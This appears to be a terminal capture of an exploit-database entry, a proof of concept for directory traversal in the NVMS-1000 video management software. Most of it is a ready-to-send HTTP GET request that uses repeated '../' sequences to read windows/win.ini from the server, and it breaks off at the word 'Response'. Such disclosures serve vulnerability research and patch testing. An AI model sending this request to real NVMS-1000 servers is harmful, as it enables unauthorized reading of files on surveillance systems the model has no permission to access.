 └─$ cat 47774.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response